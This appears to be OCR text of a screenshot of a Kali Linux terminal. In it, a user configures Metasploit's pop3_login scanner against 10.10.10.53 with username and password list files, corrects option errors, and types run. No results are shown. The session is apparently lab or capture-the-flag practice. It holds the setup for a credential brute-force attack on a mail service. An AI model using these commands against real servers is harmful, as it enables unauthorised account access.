 1 2 3 4
20:22
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~/Desktop ×
2025-05-01 20:20:14 msf6 auxiliary(scanner/pop3/pop3_login) > set RHOST 10.10.10.53
RHOST => 10.10.10.53
2025-05-01 20:20:26 msf6 auxiliary(scanner/pop3/pop3_login) > USER_FILE usernames
[-] Unknown command: USER_FILE. Run the help command for more details.
2025-05-01 20:21:02 msf6 auxiliary(scanner/pop3/pop3_login) > set USER_FILE usernames
USER_FILE => usernames
2025-05-01 20:21:33 msf6 auxiliary(scanner/pop3/pop3_login) > set PASS_FILE passwords
PASS_FILE => passwords
2025-05-01 20:21:50 msf6 auxiliary(scanner/pop3/pop3_login) > run
[-] 10.10.10.53:110 - Msf::OptionValidateError One or more options failed to validate: USER_FILE, PASS_FILE.
2025-05-01 20:21:52 msf6 auxiliary(scanner/pop3/pop3_login) > set PASS_FILE ~/Desktop/passwords
PASS_FILE => ~/Desktop/passwords
2025-05-01 20:22:19 msf6 auxiliary(scanner/pop3/pop3_login) > set USER_FILE ~/Desktop/usernames
USER_FILE => ~/Desktop/usernames
2025-05-01 20:22:33 msf6 auxiliary(scanner/pop3/pop3_login) >
run
Activate Windows
Go to Settings to activate Windows.